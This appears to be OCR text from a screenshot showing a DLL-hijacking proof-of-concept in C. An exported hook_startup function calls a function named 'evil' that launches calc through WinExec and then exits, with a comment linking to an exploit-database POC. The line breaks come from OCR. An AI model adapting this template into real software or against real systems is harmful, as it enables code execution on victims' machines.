
.vtx

*/
#
include
<windows.h>
#
define
 DLLIMPORT __declspec 
(dllexport)
DLLIMPORT 
void
hook_startup
(
)
{
evil
(
)
;
}
int
evil
(
)
{
WinExec
(
"calc"
,
0
)
;
exit
(
0
)
;
return
0
;
}
// POC: https://gitlab.com/exploit-
database/exploitdb-bin-
sploits/-/raw/main/bin-